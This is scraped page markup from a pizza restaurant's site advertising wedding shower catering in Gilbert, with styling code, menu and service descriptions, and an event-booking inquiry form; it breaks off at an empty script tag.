        .logo-center{
            position: relative;
            width: 200px;
            z-index: 99;
        }
        .logo-center a{
            position: absolute;
            top: -49px;
            left: -25px;
            z-index: 9;
            background: #252525;
            border: 5px solid #fff;
            border-radius: 50%;
            width: 200px;
            height: 200px;
            display: flex;
            justify-content: center;
            align-items: center;
            box-shadow: 0 0 15px rgba(0,0,0,0.5);
        }
        .logo-center a img{
            transition: 0.3s;
            height: 125px;
            width: 140px;
            margin-top: -20px;
        }
        .nav-left,
        .nav-right{
            width: calc(50% - 112.5px);
            padding: 40px 0;
        }
        .menu-left-menu-container > ul{
            display: flex;
            align-items: center;
            justify-content: flex-start;
            padding: 0;
            margin: 0;
            list-style: none;
        }
        .menu-right-menu-container > ul{
            display: flex;
            align-items: center;
            justify-content: flex-end;
            padding: 0;
            margin: 0;
            list-style: none;
        }
        .menu-left-menu-container > ul li {
            position: relative;
        }
        .menu-left-menu-container > ul li:not(:last-child){
            margin-right: 50px;
        }
        .menu-right-menu-container > ul li:not(:last-child){
            margin-right: 45px;
        }
        .menu-right-menu-container a,
        .menu-left-menu-container a{
            font: 500 20px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
        }
        .menu-right-menu-container a:hover,
        .menu-left-menu-container a:hover{            
            color: #ED5548;
        }
        .header-bottom > .container-custom{
            display: flex;
        }
        .open-mobile-menu {
            display: none;
            width:80px;
            float:right;
            color:#fff;
            background: #ED5548;
            font-size:38px;
            padding: 15px;
            -webkit-appearance:none;
            -moz-appearance:none;
            border:0;
            display:none;
        }
        .nav-mobile {
            position: absolute;
            top: 100%;
            left: 0;
            right: 0;
            background: #252525;
            padding: 51px 15px 15px;
            display: none;
            z-index: 9;
        }
        .nav-mobile .menu-left-menu-container > ul,
        .nav-mobile .menu-right-menu-container > ul{
            display: block;
        }
        .thereCaret {
            color: #fff;
            width: 30px;
            height: 30px;
            position: absolute;
            right: 0;
            top: 0;
            border: 1px solid #fff;
            display: flex;
            display: -webkit-flex;
            align-items: center;
            justify-content: center;
            z-index: 999;
            padding-bottom: 5px;
        }
        .openMenu{
            display: block!important;
        }
        .caret {
            display: inline-block;
            width: 0;
            height: 0;
            margin-left: 4px;
            vertical-align: middle;
            border-top: 5px dashed;
            border-top: 5px solid\9;
            border-right: 5px solid transparent;
            border-left: 5px solid transparent;
            position: relative;
            top: -1px;
        }
        
        .menu-item-has-children ul{
            position: absolute;
            top: 100%;
            display: none; 
            left: -25px;
            min-width: 150px;
            padding-left: 0;
            background: #ED5548;
            height: auto!important;
        }
        .menu-item-has-children ul li {
            margin-right: 0!important;
            list-style: none;
            overflow: hidden;
        }
        .menu-item-has-children ul li a {
            display: block;
            font: 500 18px 'Oswald';
            transition: all 0.4s;
            padding: 5px 10px;
        }
        .menu-item-has-children ul li a:hover {
            color: #252525;
            background: #fff;
        }
        .menu-item-has-children ul ul{
            top: 0;
            left: 100%;
            padding-top: 0;
        }
		.menu-right-menu-container > ul li {
            position: relative;
        }
		.menu-item-has-children ul {
            z-index: 1;
        }
        
        /*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
        @media(max-width:1199px){
            .header-bottom > .container-custom {
                padding: 0 15px;
            }
            .logo-center a {
                left: 0;
            }
            .nav-left, .nav-right {
                padding: 31px 0;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 30px;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 30px;
            }
        }
        @media(max-width:1024px){   
            .open-mobile-menu {
                display: block;
            }
            header .nav-left, header .nav-right {
                display: none;
            }
            .header-top > .container-custom {
                justify-content: flex-end;
            }
            a.header-phone {
                margin-right: 10px;
            }
            .logo-center a {
                width: 165px;
                height: 165px;
            }
            .logo-center a img {
                height: 100px;
                width: 107px;
            }
            .menu-item-has-children ul {
                position: static;
            }
            .sub-menu, .sub-menu .sub-menu {
                background: none!important;
                position: static!important;
                box-shadow: none!important;
            }
            .menu-item-has-children ul li a {
                text-align: left;
                padding: 0 10px;
            }
            .menu-item-has-children ul {
                padding: 0 10px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 0;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 0;
            }
            .menu-item-has-children ul li a:hover {
                color: #ED5548;
                border: 0;
                border-radius: 0;
                background: 0;
            }
        }
        @media(max-width:767px){
            .social-header {
                display: none;
            }
        }
        @media(max-width:640px){
            a.header-phone {
                font-size: 20px;
            }
            .logo-center a {
                top: -42px;
            }
        }
    </style>
                    <div class="content">
            <!--video autoplay muted loop id="Videobg">
                <source src="https://oakwoodfirepizza.com/wp-content/uploads/2021/05/Multi-Concept-Video-compressed.mp4" type="video/mp4">
                Your browser does not support HTML5 video.
            </video-->
            <div class="topBanner">
                <div class="positionedCrumbs">                <div class="paginationSection"><span class="pageName"><a href="https://oakwoodfirepizza.com/">Welcome to Oakwood Fire Pizza<span class="triangle-right"><span class="triangle-right-2"></span></span></a></span><span class="pageName"><a href="https://oakwoodfirepizza.com/gilbert-catering-services/">Gilbert Catering Services<span class="triangle-right"><span class="triangle-right-2"></span></span></a></span><span class="pageName lastcrumb">Gilbert Wedding Shower Catering<span class="triangle-right"><span class="triangle-right-2"></span></span></span></div>                </div>                                    <div class="slider-top-banner">
                        <img src="/wp-content/uploads/2018/12/IMG_8082-edit.jpg" alt="Gilbert Wedding Shower Catering" title="Gilbert Wedding Shower Catering"/>                    </div>
                                <div class="positioned">
                    <h1>Gilbert Wedding Shower Catering</h1>
                                    </div>
            </div><!--End topBanner-->
            <section class="content-area">
                <div class="custom-container">
                    <div class="itemText">
                        <article>
                            <p>Finding the best catering service in Gilbert can be difficult when there are so many options to choose from. However, no other restaurant or catering company can compare to the delicious food and easy service that Oakwood Fire Pizza continues to offer. Our <a href="https://oakwoodfirepizza.com/catering/full-service-catering/" target="”_blank”" rel="noopener">catering services </a>can take care of all your special events. This can include wedding showers, one of the overlooked yet still important aspects of planning a wedding. We can help your guests remember your <a href="https://oakwoodfirepizza.com/catering/phoenix-wedding-shower-catering/" target="”_blank”" rel="noopener">wedding shower</a> for years to come with our delicious food. Take a look at what to expect with our <strong>Gilbert wedding</strong> shower catering service:</p>
<h2>Plenty of Options for Your Gilbert Wedding</h2>
<p>No two events are ever the same, so we make sure our catering service can be flexible for your needs. Many of our customers happen to find out about us through our food truck that can be found all over the Phoenix Valley. It can be found at city events or just hanging out serving food to everyone. Through our catering service, you can have our award-winning food truck come straight to your event. We can set up outside and have each item prepared as it is ordered. The entire food truck menu is available this way so your guests will have something for their specific tastes in mind. It also allows your guests to order whenever they get hungry, so you will not have to worry about setting up a specific meal plan during the event. We also offer to <a href="https://oakwoodfirepizza.com/catering/gilbert-italian-food-drop-off/" target="”_blank”" rel="noopener">drop off catering</a>, where we prepare the food in advance and have it brought directly to your event. The food always arrives hot and ready to eat and never cold. This is great for wedding without an outdoor reception area. It also allows you to choose from additional items not found on our typical food truck menu. You have plenty of options to choose from for<strong> Gilbert weddings</strong>.</p>
<h2>Pizza is on the Menu</h2>
<p>As our name suggests, we offer wood fire oven pizza that is baked to perfection. Each pizza pie uses the freshest ingredients and house-made sauces. We start each one with hand tossed dough that bakes into the perfect crust. The pizza sauce, cheese, and toppings are always fresh and never frozen, something you can taste in every bite! You can choose classic pizza options like pepperoni or mix it up a bit. Select one of our specialty pizzas including the Funghi, made with all kinds of mushrooms, or the Spicy Mario, which features delicious Italian sausage. The pizzas are all served in small personal size pizzas so everyone can enjoy exactly what they ordered. No one has ever said they do not like pizza—seriously, we checked!</p>
<h2>More Than Just Pizza</h2>
<p>Our catering service also includes the rest of our delicious menu. Check out the Italian catering service that lets us bring you delicious pasta set up in a convenient pasta bar. This option is not typically found on our food truck menu and lets you easily serve plenty of guests will a pasta bar set up. Similar to our pizzas, we use fresh sauces and toppings for a memorable meal experience. We can also include healthy salads, delicious appetizers, and sweet treats for dessert. Our salads all use leafy greens with fresh toppings and house made dressings such as our balsamic reduction and lemon vinaigrette. Appetizers are perfect for sharing at tables; try out our spinach artichoke parmesan dip or the charcuterie for a light start to dinner. Bruschetta is always a popular option and comes in two varieties; the garden tomato bruschetta is essentially a caprese salad on toasted bread, while the fig &amp; apple jam bruschetta is topped with shaved granny smith apple, fig jam, and mascarpone spread. Make sure you do not forget about dessert either! We offer mini cannoli that are a bite-sized treat of an Italian staple. The tiramisu comes soaked with espresso and topped with mascarpone and cocoa powder. Bottled water and soda cans are also available so you do not have to worry about beverages. Check out our house made lemonade that is a sweet treat served in a mason jar. That’s a whole lot available for your <strong>Gilbert wedding</strong> shower!</p>
<h2>Even More Options to Choose From</h2>
<p>East Valley cities such as Gilbert are known to host a variety of events and not just weddings. Our team can also cater events such as wedding showers, rehearsal dinners, birthday parties, and so much more. No event is ever too big or small for our team!</p>
<h2>Schedule Your Catering Service Today</h2>
<p>Getting started on your <strong>Gilbert wedding</strong> shower catering is as easy as contacting us directly. Either <a href="https://oakwoodfirepizza.com/contact-us/" target="”_blank”" rel="noopener">give us a call</a> at 602-526-5493 or email viviannad@oakwoodfirepizza.com. We <a href="https://oakwoodfirepizza.com/catering/" target="”_blank”" rel="noopener">cater to most locations</a> in the Phoenix Valley including Gilbert. Your wedding shower and all your <a href="https://oakwoodfirepizza.com/catering/rehearsal-dinner-catering/" target="”_blank”" rel="noopener">rehearsal dinner</a> and wedding will be ones to remember!</p>
                        </article>
                                            </div><!--End itemText-->
                    <div class="itemSidebar">
                        <div class="formBox">
                            <!---->
                            <h2>BOOK US FOR AN EVENT!</h2>
                            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework tripleseat_lead_form_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_9' style='display:none'>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Tripleseat Lead Form</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_9' class='tripleseat_lead_form' action='/gilbert-catering-services/gilbert-wedding-shower-catering/' data-formid='9' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_9' class='gform_fields top_label form_sublabel_above description_above validation_below'><div id="field_9_30" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_30'>Name</label><div class='gfield_description' id='gfield_description_9_30'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_30' id='input_9_30' type='text' value='' autocomplete='new-password'/></div></div><div id="field_9_29" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><p class="form-fields-intro">To get started, please enter your contact and event details below.</p></div><div id="field_9_5" class="gfield gfield--type-section gsection form-section-heading field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><h3 class="gsection_title">Your Contact Information</h3></div><div id="field_9_8" class="gfield gfield--type-text gfield--width-third form-fields-first-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_8'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_9_8' type='text' value='' class='large'     aria-required="true" aria-invalid="false"  autocomplete="given-name" /></div></div><div id="field_9_10" class="gfield gfield--type-text gfield--width-third form-fields-last-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_10'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_9_10' type='text' value='' class='large'     aria-required="true" aria-invalid="false"  autocomplete="family-name" /></div></div><div id="field_9_2" class="gfield gfield--type-email gfield--width-third form-fields-email gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_9_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_9_6" class="gfield gfield--type-phone gfield--width-third form-fields-phone-number gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_6'>Phone Number<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_9_6' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_9_7" class="gfield gfield--type-text gfield--width-third form-fields-phone-number-ext field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_7'>Ext.</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_9_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_9_11" class="gfield gfield--type-text gfield--width-third form-fields-company field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_11'>Company</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_9_11' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_9_12" class="gfield gfield--type-section gsection form-section-heading field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><h3 class="gsection_title">Your Event Details</h3></div><div id="field_9_13" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_13'>Nature of this Event<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_9_13' type='text' value='' class='large'    placeholder='E.g., Birthday Party or Business Dinner' aria-required="true" aria-invalid="false"   /></div></div><div id="field_9_14" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-no-icon gfield--width-quarter form-fields-event-date gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_14'>Event Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_14' id='input_9_14' type='text' value='' class='datepicker gform-datepicker mdy datepicker_no_icon gdatepicker-no-icon'   placeholder='mm/dd/yyyy' aria-describedby="input_9_14_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_9_14_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_9_14' class='gform_hidden' value='https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></div><div id="field_9_27" class="gfield gfield--type-select gfield--width-quarter form-fields-start-time gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_27'>Start Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_27' id='input_9_27' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='12:00 AM' >12:00 AM</option><option value='12:30 AM' >12:30 AM</option><option value='01:00 AM' >01:00 AM</option><option value='01:30 AM' >01:30 AM</option><option value='02:00 AM' >02:00 AM</option><option value='02:30 AM' >02:30 AM</option><option value='03:00 AM' >03:00 AM</option><option value='03:30 AM' >03:30 AM</option><option value='04:00 AM' >04:00 AM</option><option value='04:30 AM' >04:30 AM</option><option value='05:00 AM' >05:00 AM</option><option value='05:30 AM' >05:30 AM</option><option value='06:00 AM' >06:00 AM</option><option value='06:30 AM' >06:30 AM</option><option value='07:00 AM' >07:00 AM</option><option value='07:30 AM' >07:30 AM</option><option value='08:00 AM' >08:00 AM</option><option value='08:30 AM' >08:30 AM</option><option value='09:00 AM' >09:00 AM</option><option value='09:30 AM' >09:30 AM</option><option value='10:00 AM' >10:00 AM</option><option value='10:30 AM' >10:30 AM</option><option value='11:00 AM' >11:00 AM</option><option value='11:30 AM' >11:30 AM</option><option value='12:00 PM' >12:00 PM</option><option value='12:30 PM' >12:30 PM</option><option value='01:00 PM' >01:00 PM</option><option value='01:30 PM' >01:30 PM</option><option value='02:00 PM' >02:00 PM</option><option value='02:30 PM' >02:30 PM</option><option value='03:00 PM' >03:00 PM</option><option value='03:30 PM' >03:30 PM</option><option value='04:00 PM' >04:00 PM</option><option value='04:30 PM' >04:30 PM</option><option value='05:00 PM' >05:00 PM</option><option value='05:30 PM' >05:30 PM</option><option value='06:00 PM' selected='selected'>06:00 PM</option><option value='06:30 PM' >06:30 PM</option><option value='07:00 PM' >07:00 PM</option><option value='07:30 PM' >07:30 PM</option><option value='08:00 PM' >08:00 PM</option><option value='08:30 PM' >08:30 PM</option><option value='09:00 PM' >09:00 PM</option><option value='09:30 PM' >09:30 PM</option><option value='10:00 PM' >10:00 PM</option><option value='10:30 PM' >10:30 PM</option><option value='11:00 PM' >11:00 PM</option><option value='11:30 PM' >11:30 PM</option></select></div></div><div id="field_9_28" class="gfield gfield--type-select gfield--width-quarter form-fields-start-time gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_28'>End Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_28' id='input_9_28' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='12:00 AM' >12:00 AM</option><option value='12:30 AM' >12:30 AM</option><option value='01:00 AM' >01:00 AM</option><option value='01:30 AM' >01:30 AM</option><option value='02:00 AM' >02:00 AM</option><option value='02:30 AM' >02:30 AM</option><option value='03:00 AM' >03:00 AM</option><option value='03:30 AM' >03:30 AM</option><option value='04:00 AM' >04:00 AM</option><option value='04:30 AM' >04:30 AM</option><option value='05:00 AM' >05:00 AM</option><option value='05:30 AM' >05:30 AM</option><option value='06:00 AM' >06:00 AM</option><option value='06:30 AM' >06:30 AM</option><option value='07:00 AM' >07:00 AM</option><option value='07:30 AM' >07:30 AM</option><option value='08:00 AM' >08:00 AM</option><option value='08:30 AM' >08:30 AM</option><option value='09:00 AM' >09:00 AM</option><option value='09:30 AM' >09:30 AM</option><option value='10:00 AM' >10:00 AM</option><option value='10:30 AM' >10:30 AM</option><option value='11:00 AM' >11:00 AM</option><option value='11:30 AM' >11:30 AM</option><option value='12:00 PM' >12:00 PM</option><option value='12:30 PM' >12:30 PM</option><option value='01:00 PM' >01:00 PM</option><option value='01:30 PM' >01:30 PM</option><option value='02:00 PM' >02:00 PM</option><option value='02:30 PM' >02:30 PM</option><option value='03:00 PM' >03:00 PM</option><option value='03:30 PM' >03:30 PM</option><option value='04:00 PM' >04:00 PM</option><option value='04:30 PM' >04:30 PM</option><option value='05:00 PM' >05:00 PM</option><option value='05:30 PM' >05:30 PM</option><option value='06:00 PM' >06:00 PM</option><option value='06:30 PM' >06:30 PM</option><option value='07:00 PM' >07:00 PM</option><option value='07:30 PM' >07:30 PM</option><option value='08:00 PM' >08:00 PM</option><option value='08:30 PM' >08:30 PM</option><option value='09:00 PM' selected='selected'>09:00 PM</option><option value='09:30 PM' >09:30 PM</option><option value='10:00 PM' >10:00 PM</option><option value='10:30 PM' >10:30 PM</option><option value='11:00 PM' >11:00 PM</option><option value='11:30 PM' >11:30 PM</option></select></div></div><div id="field_9_17" class="gfield gfield--type-number gfield--width-quarter form-fields-number-of-people gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_17'>Number of People<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_number'><input name='input_17' id='input_9_17' type='number' step='any' min='1'  value='' class='large'     aria-required="true" aria-invalid="false" aria-describedby="gfield_instruction_9_17" /><div class='gfield_description instruction ' id='gfield_instruction_9_17'>Please enter a number greater than or equal to <strong>1</strong>.</div></div></div><div id="field_9_18" class="gfield gfield--type-select gfield--width-third form-fields-event-source gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_18'>Event Source<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_18' id='input_9_18' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='143655' >Corporate (Office Lunch, Client/Staff Appreciation, Holiday Party, Team Building, etc.)</option><option value='328879' >Weddings (Weddings, Rehearsal, Bachelor/Bachelorette Party, Bridal Shower, etc.)</option><option value='57468' >Private Events (Graduation, Birthday, Anniversary, Reunion, etc.)</option><option value='237285' >Self Paid (School Fundraiser, Store Opening, etc.)</option></select></div></div><div id="field_9_19" class="gfield gfield--type-select gfield--width-third form-fields-event-type gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_19'>Event Type<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_19' id='input_9_19' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='Drop Off' >Drop Off Catering (Setup and Drop Off Catering Service)</option><option value='Pick Up' >Pick Up Catering (Self-Service Catering Service)</option><option value='Mobile Food Unit' >Mobile Food Unit (Large Footprint - Food Truck or Trailer Service)</option><option value='Cart' >Cart (Small Footprint - Pizza Oven, Free Standing Grill, or Taco Cart)</option></select></div></div><div id="field_9_20" class="gfield gfield--type-select gfield--width-third form-fields-budget gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_9_20'>Budget for this Event<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_20' id='input_9_20' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='$350-550' >$350-550</option><option value='$550-1000' >$550-1000</option><option value='$1000-2500' >$1000-2500</option><option value='$2500-4500' >$2500-4500</option><option value='$4500+' >$4500+</option></select></div></div><fieldset id="field_9_21" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Location for this Event<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend>    
                    <div class='ginput_complex ginput_container has_street has_street2 has_city has_state has_zip ginput_container_address gform-grid-row' id='input_9_21' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_9_21_1_container' >
                                        <label for='input_9_21_1' id='input_9_21_1_label' class='gform-field-label gform-field-label--type-sub '>Street Address</label>
                                        <input type='text' name='input_21.1' id='input_9_21_1' value=''    aria-required='true'    />
                                   </span><span class='ginput_full address_line_2 ginput_address_line_2 gform-grid-col' id='input_9_21_2_container' >
                                        <label for='input_9_21_2' id='input_9_21_2_label' class='gform-field-label gform-field-label--type-sub '>Address Line 2</label>
                                        <input type='text' name='input_21.2' id='input_9_21_2' value=''     aria-required='false'   />
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_9_21_3_container' >
                                    <label for='input_9_21_3' id='input_9_21_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                    <input type='text' name='input_21.3' id='input_9_21_3' value=''    aria-required='true'    />
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_9_21_4_container' >
                                        <label for='input_9_21_4' id='input_9_21_4_label' class='gform-field-label gform-field-label--type-sub '>State</label>
                                        <select name='input_21.4' id='input_9_21_4'     aria-required='true'    ><option value='' ></option><option value='Alabama' >Alabama</option><option value='Alaska' >Alaska</option><option value='American Samoa' >American Samoa</option><option value='Arizona' selected='selected'>Arizona</option><option value='Arkansas' >Arkansas</option><option value='California' >California</option><option value='Colorado' >Colorado</option><option value='Connecticut' >Connecticut</option><option value='Delaware' >Delaware</option><option value='District of Columbia' >District of Columbia</option><option value='Florida' >Florida</option><option value='Georgia' >Georgia</option><option value='Guam' >Guam</option><option value='Hawaii' >Hawaii</option><option value='Idaho' >Idaho</option><option value='Illinois' >Illinois</option><option value='Indiana' >Indiana</option><option value='Iowa' >Iowa</option><option value='Kansas' >Kansas</option><option value='Kentucky' >Kentucky</option><option value='Louisiana' >Louisiana</option><option value='Maine' >Maine</option><option value='Maryland' >Maryland</option><option value='Massachusetts' >Massachusetts</option><option value='Michigan' >Michigan</option><option value='Minnesota' >Minnesota</option><option value='Mississippi' >Mississippi</option><option value='Missouri' >Missouri</option><option value='Montana' >Montana</option><option value='Nebraska' >Nebraska</option><option value='Nevada' >Nevada</option><option value='New Hampshire' >New Hampshire</option><option value='New Jersey' >New Jersey</option><option value='New Mexico' >New Mexico</option><option value='New York' >New York</option><option value='North Carolina' >North Carolina</option><option value='North Dakota' >North Dakota</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Ohio' >Ohio</option><option value='Oklahoma' >Oklahoma</option><option value='Oregon' >Oregon</option><option value='Pennsylvania' >Pennsylvania</option><option value='Puerto Rico' >Puerto Rico</option><option value='Rhode Island' >Rhode Island</option><option value='South Carolina' >South Carolina</option><option value='South Dakota' >South Dakota</option><option value='Tennessee' >Tennessee</option><option value='Texas' >Texas</option><option value='Utah' >Utah</option><option value='U.S. Virgin Islands' >U.S. Virgin Islands</option><option value='Vermont' >Vermont</option><option value='Virginia' >Virginia</option><option value='Washington' >Washington</option><option value='West Virginia' >West Virginia</option><option value='Wisconsin' >Wisconsin</option><option value='Wyoming' >Wyoming</option><option value='Armed Forces Americas' >Armed Forces Americas</option><option value='Armed Forces Europe' >Armed Forces Europe</option><option value='Armed Forces Pacific' >Armed Forces Pacific</option></select>
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_9_21_5_container' >
                                    <label for='input_9_21_5' id='input_9_21_5_label' class='gform-field-label gform-field-label--type-sub '>ZIP Code</label>
                                    <input type='text' name='input_21.5' id='input_9_21_5' value=''    aria-required='true'    />
                                </span><input type='hidden' class='gform_hidden' name='input_21.6' id='input_9_21_6' value='United States' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_9_3" class="gfield gfield--type-textarea form-fields-margin-top field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_3'>Is there any additional information you would like to add?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_3' id='input_9_3' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_9_23" class="gfield gfield--type-select gfield--width-full form-fields-margin-top field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_23'>How did you hear about us?</label><div class='ginput_container ginput_container_select'><select name='input_23' id='input_9_23' class='medium gfield_select'     aria-invalid="false" ><option value='7' >EventUp</option><option value='6' >Instagram</option><option value='5' >Facebook</option><option value='4' >Venues by Tripleseat</option><option value='3' >Search Engine</option><option value='2' >Email</option><option value='44127' >Kennect</option><option value='1' >Other</option></select></div></div><div id="field_9_24" class="gfield gfield--type-text gfield--width-full field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_24'>Other</label><div class='ginput_container ginput_container_text'><input name='input_24' id='input_9_24' type='text' value='' class='large'    placeholder='Please describe how you learned about us...'  aria-invalid="false"   /></div></div><div id="field_9_26" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_9_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_9' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_9' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_9' id='gform_theme_9' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_9' id='gform_style_settings_9' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_9' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='9' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_9' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_9' id='gform_target_page_number_9' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_9' id='gform_source_page_number_9' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
